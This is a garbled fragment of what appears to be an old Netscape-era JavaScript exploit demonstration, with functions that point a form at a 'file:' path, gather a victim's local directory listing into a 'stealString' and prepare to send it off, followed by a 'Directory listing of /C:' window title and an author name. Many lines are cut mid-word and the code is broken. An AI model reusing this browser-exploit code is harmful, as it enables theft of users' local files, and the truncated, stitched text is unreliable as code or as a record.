 /* doDir() - grabs a user's directory (can be made to be recur
function doDir() {
if (running == 0) {
running=1;
stealString="";
dirsteal.action = "file:" + stealdir.value;
dirsteal.submit();
results.result.value="Loading...";
doDir2();
}
}
function doDi
results.res
for (i=0;i ength; i++) {
stealStri .document.links[i].href
}
stealWin.clos
results.result
running=0;
}
function sendOff() {
running=1;
Netscape - [Directory listing of /C:]
John Robert LoVerso